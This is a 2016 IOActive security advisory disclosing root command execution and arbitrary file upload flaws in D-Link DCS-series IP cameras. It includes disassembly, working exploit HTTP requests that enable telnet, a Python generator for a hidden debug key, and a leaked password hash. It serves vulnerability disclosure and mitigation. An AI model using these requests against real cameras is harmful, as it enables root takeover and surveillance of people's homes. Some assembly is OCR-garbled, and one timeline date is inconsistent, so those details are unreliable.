

# **IOActive Security Advisory**

| Title                | Authenticated Root OS Command Execution              |
|----------------------|------------------------------------------------------|
| Severity             | High - CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C) |
| Discovered by        | Tao Sauvage                                          |
| <b>Advisory Date</b> | July 21, 2016                                        |

## **Affected Products**

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can execute OS commands on the device with root privileges, therefore fully compromising its confidentiality, its integrity, and its availability.

## **Background**

D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link Cloud or configured to upload recordings to an FTP server, as well as sending notifications by email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found a debug feature that an attacker could activate by sending a special request to the device, which would then enable a new URL endpoint that executes the command sent via POST request on the device. The form would execute all commands submitted with root privileges.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found the function formDefineManagment in the alphapd web server binary:

| .text:0042D280        |                                      |                       |            | .globl formDefineManagement |  |              |  |
|-----------------------|--------------------------------------|-----------------------|------------|-----------------------------|--|--------------|--|
|                       | .text:0042D280 formDefineManagement: |                       |            |                             |  | # CODE XREF: |  |
| websSetFormOpen+14 j  |                                      |                       |            |                             |  |              |  |
| .text:0042D280        |                                      |                       |            |                             |  | # DATA XREF: |  |
| websSetFormOpen+C o   |                                      |                       |            |                             |  |              |  |
| .text:0042D280        |                                      |                       |            |                             |  |              |  |
| .text:0042D280 var 10 |                                      | $= -0x10$             |            |                             |  |              |  |
| .text:0042D280 var 8  |                                      | $= -8$ .text:0042D280 |            |                             |  |              |  |
| .text:0042D280        |                                      | li -                  |            | \$qp, 0x9CEB0               |  |              |  |
| .text:0042D288        |                                      | addu                  | \$qp, \$t9 |                             |  |              |  |

| .text:0042D28C                  | addiu                 | $$sp, -0x20$                                 |
|---------------------------------|-----------------------|----------------------------------------------|
| $.$ text:0042D290               | <b>SW</b>             | $\frac{1}{2}ra$ , 0x20+var 8(\$sp)           |
| $.$ text: $0042D294$            | SW                    | $\text{Sqp, 0x20+var 10(Ssp)}$               |
| $/* \cdot \cdot \cdot \cdot */$ |                       |                                              |
| .text:0042D318                  | 11                    | \$a0, 0x480000                               |
| $.$ text: $0042D31C$            | la                    | \$a1, loc 430000                             |
| .text:0042D320                  | la                    | \$t9, websSetFormDefine                      |
| $.$ text: $0042D324$            | addiu                 | $$a0,$ (aSetsystemcomma - $0x480000$ )       |
| # "setSystemCommand"            |                       |                                              |
| $.$ text:0042D328               | <mark>(3)</mark> jalr | \$t9 ; websSetFormDefine                     |
| $.$ text: $0042D32C$            | addiu<br>(2)          | \$a1, (systemCommandFunction -               |
| 0x430000                        |                       |                                              |
| $.$ text:0042D330               | 1w                    | $\text{Sqp}$ , $0x20+var$ 10( $\text{Ssp}$ ) |
| .text:0042D334                  | nop                   |                                              |
| $/$ * * /                       |                       |                                              |

The formDefineManagement function registers the URL endpoints related to form submission with their corresponding callback functions. In the code snippet above:

- 1. The string setSystemCommand is placed into argument 0. It is the URL endpoint.
- 2. The callback function systemCommandFunction (renamed for clarity) is placed into argument 1.
- 3. The function websSetFormDefine is called to register the callback function in argument 1 to the URL endpoint in argument 0.

The web server registers the URL */setSystemCommand* as a POST endpoint that an administrator can use. When a POST request is sent to */setSystemCommand*, the function systemCommandFunction is called to handle the form parameters.

The function systemCommandFunction does the following (Python pseudo-code):

```
# Pseudo Python code based on MIPS ASM
def systemCommandFunction(request):
     global Debug_Func_Level
     if request.get("ConfigSystemCommand"): # Does the form contain the 
parameter "ConfigSystemCommand"?
       if Debug Func Level == 0x46592F90 or
os.file.exists("/etc_ro/web/docmd.htm"):
            system(request.get("SystemCommand"))
```
In the latest firmware version, the file *docmd.htm* does not exist. It is possible that the file is deployed only for developer testing. In addition, during boot, Debug Func Level has a different default value.

However, IOActive found another URL endpoint registered in formDefineManagment that allows the administrator to update the Debug Func Level value:

| .text:0042D280       |                                      |           |                             | .globl formDefineManagement           |              |            |   |
|----------------------|--------------------------------------|-----------|-----------------------------|---------------------------------------|--------------|------------|---|
|                      | .text:0042D280 formDefineManagement: |           |                             |                                       | # CODE XREF: |            |   |
| websSetFormOpen+14 j |                                      |           |                             |                                       |              |            |   |
| .text:0042D280       |                                      |           |                             | #                                     |              | DATA XREF: |   |
| websSetFormOpen+C o  |                                      |           |                             |                                       |              |            |   |
|                      | text:0042D280 .text:0042D280 var 10. |           |                             | $= -0x10$                             |              |            |   |
| .text:0042D280 var 8 |                                      |           |                             | $= -8$ .text:0042D280                 |              |            |   |
| $.$ text: $0042D280$ |                                      | li        |                             | \$qp, 0x9CEB0                         |              |            |   |
| $.$ text:0042D288    |                                      | addu      | $\text{Sqp}$ , $\text{St9}$ |                                       |              |            |   |
| $.$ text:0042D28C    |                                      | addiu     |                             | $$sp, -0x20$                          |              |            |   |
| text:0042D290        |                                      | <b>SW</b> |                             | $\frac{1}{2}ra$ , 0x20+var 8(\$sp)    |              |            |   |
| .text:0042D294       |                                      | SW        |                             | \$gp, 0x20+var 10(\$sp)               |              |            |   |
| .text:0042D298       |                                      | 11        |                             | \$a0, 0x480000                        |              |            |   |
| .text: 0042D29C      |                                      | la la     |                             | \$a1, loc 430000                      |              |            |   |
| .text:0042D2A0       |                                      | la        |                             | \$t9, websSetFormDefine               |              |            |   |
| .text:0042D2A4       |                                      | addiu     |                             | $$a0,$ (aSetdebuglevel - $0x480000$ ) |              |            | # |
| "setDebugLevel"      |                                      |           |                             |                                       |              |            |   |
| .text:0042D2A8       | (1)                                  | jalr      |                             | \$t9 ; websSetFormDefine              |              |            |   |
| .text:0042D2AC       |                                      | addiu     |                             | \$a1, (debugLevelFunction -           |              |            |   |
| 0x430000             |                                      |           |                             |                                       |              |            |   |

The function websSetFormDefine is called to register the new URL endpoint */setDebugLevel* with its callback function debugLevelFunction.

The function debugLevelFunction performs the following operation:

```
# Pseudo python code based on MIPS ASM
def debugLevelFunction(request):
    global Debug_Trace_Level
    global Debug_Func_Level
    if request.WebDebugLevel:
         Debug_Trace_Level = int(request.WebDebugLevel)
   if request. WebFuncLevel:
        Debug Func Level = int(request.WebFuncLevel)
```
The following proof-of-concept describes each steps of the process in order to execute OS commands on the camera.

An NMAP scan of the camera before sending the requests showing that telnet is not enabled by default on the IP camera:

```
$ nmap -p23 192.168.0.20
Nmap scan report for 192.168.0.20
Host is up (0.00074s latency).
PORT STATE SERVICE
23/tcp closed telnet
```
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds

First, the administrator sends the request to change the Debug Func Level value:

```
POST /setDebugLevel HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
```
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&WebDebugLevel=0&W ebFuncLevel=1180250000

The value 1180250000 is the decimal value of 0x46592F90.

Next, the admin sends a request to execute telnetd on the camera:

```
POST /setSystemCommand HTTP/1.1
Host: 192.168.0.20
Referer: http://192.168.0.20/advanced.htm
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
```
ReplySuccessPage=home.htm&ReplyErrorPage=errradv.htm&SystemCommand=telnetd &ConfigSystemCommand=test

A new NMAP scan result shows that telnet is successfully enabled on the IP camera:

\$ nmap -p23 192.168.0.20 Nmap scan report for 192.168.0.20 Host is up (0.00065s latency). PORT STATE SERVICE 23/tcp open telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds

The administrator uses telnet to connect to the camera:

\$ telnet 192.168.0.20 Trying 192.168.0.20... Connected to 192.168.0.20. Escape character is '^]'. (none) login: admin Password: # (*type password of the admin user)* BusyBox v1.12.1 (2015-09-09 18:19:07 CST) built-in shell (ash) Enter 'help' for a list of built-in commands. # echo \$USER admin # cat /etc/passwd admin:T7b2c.aWwyEC6:0:0:Adminstrator:/:/bin/sh

As seen above, there is only one user on the device, named "admin," the root user of the IP camera.

This enables an attacker to execute any command with root privileges on the camera and create a denial of service, install a persistent backdoor, or silently upload the camera's feed to a malicious domain.

#### **Mitigation**

The URL endpoint *setSystemCommand* and its corresponding handler should be removed from the alphapd web server binary in order to fully disable the hazardous feature.

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes a fix for the affected products                                       |

| Title                | <b>Authenticated Arbitrary File Upload with Root Privileges</b> |
|----------------------|-----------------------------------------------------------------|
| Severity             | High - CVSSv2 Score 3.5 (AV:L/AC:H/Au:S/C:P/I:P/A:P)            |
| Discovered by        | Tao Sauvage                                                     |
| <b>Advisory Date</b> | July 21, 2016                                                   |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can upload arbitrary files to arbitrary locations on the camera with root privileges. The attacker could override existing files and brick the camera, update OS users and passwords or erase logs to hide all traces of intrusion.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

# **Technical Details**

IOActive found that an attacker could use a hidden feature to upload arbitrary file to arbitrary location on the IP camera.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found a special POST request implemented in the alphapd web server binary by the uploadfile function:

POST /setFileUpload HTTP/1.1 Host: 192.168.0.20 Authorization: Basic base64(admin:password) Connection: close Content-Type: multipart/form-data; boundary = -----------------------------207253675940402912134690292 Content-Length: 752 -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ReplySuccessPage" replyuf.htm -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ReplyErrorPage" replyuf.htm -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="FileName" /tmp/test -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="UploadFile"; filename="passwd" Content-Type: application/octet-stream test upload -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ConfigUploadFile" Upload File -----------------------------207253675940402912134690292--

#### On the camera, the test file is uploaded:

# cat <mark>/tmp/test</mark> test upload

The FileName parameter can point to any location on the camera, such as */*, */etc*, */lib*, or */bin*.

IOActive found that it was possible to use a debug feature to enable a user-friendly HTML form for upload functionality. After the user sends a special request containing a  $\text{keV}$ parameter specific to the targeted device, the new form becomes available on the web server.

This is the function websFrameProcessor in the alphapd web server binary:

```
# Pseudo Python code based on MIPS ASM
def websFrameProcessor(request):
    if request.url == "/frame/snapimage.cgi":
         snapImageHandler(request)
    # \cdot \cdot \cdotelif request.url == "/frame/dbgtools.cgi":
        dbgtools(request) # (1)
    \# . . .
```
The function websFrameProcessor handles each request for URLs starting with */frame/*, finds the corresponding handler and calls it. When the URL is */frame/dbgtools.cgi*, it calls the function dbgtools (1):

```
# Pseudo Python code based on MIPS ASM
def dbgtools(request):
    if nvram get('AdminID') is None or nvram get('AdminPassword') is None:
         return
     if request.get('Key'):
        user key = request.get('Key')
         mac = AllocateMACAddress()
        hmac key = allocFmtString(0x46592F90)
        digest = hmac md5(hmac key, mac)
        hex digest = hexarrarytohexstring(digest)
        if user key == hex digest:
             if request.get('function'):
                 if request.get('function') == 'uploadfile':
                    system('htmlunpack /etc ro/web/pack/dbgulf.lzma
/etc ro/web 0")
```
When the correct key is provided, the call to  $s$ ystem() will create two new HTML files in the web directory:

- *uploadfile.htm*
- *replyuf.htm*

By default, the files do not exist on the device, as shown below:

| 192.168.0.20/uploadfile.htm  | $C^{\prime}$ Q Search |  |
|------------------------------|-----------------------|--|
| <b>Error: File Not Found</b> |                       |  |
| <b>File Not Found</b>        |                       |  |
|                              |                       |  |

*Figure 1: Error when accessing http://192.168.0.20/uploadfile.htm in the default configuration*

The MAC address of the camera can be retrieved by an anonymous user from */cgi/common.cgi*, as shown below:

```
GET / cqi/common.cqi HTTP/1.1
Host: 192.168.0.20
Connection: close
```
#### HTTP/1.0 200 OK

```
Server: alphapd
Date: Sat Jan 1 00:00:06 2000
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/plain
```

```
model=DCS-5009L
brand=D-Link
version=1.06
build=2
hw_version=A
name=DCS-5009L
location=
macaddr=AA:BB:CC:DD:EE:FF
ipaddr=192.168.0.20
netmask=255.255.255.0
gateway=0.0.0.0
wireless=yes
ptz=P,T
inputs=0
outputs=0
speaker=no
videoout=no
```
With the MAC address of the device, the following Python code computes the correct HMAC-MD5 value for the parameter  $Key:$ 

```
import hmac
from hashlib import md5
h = hmac.new(str(0x46592F90), ', md5)
h.update("AA:BB:CC:DD:EE:FF")
print h.hexdigest().upper() # 1D1B1C5853...A07454961EDD
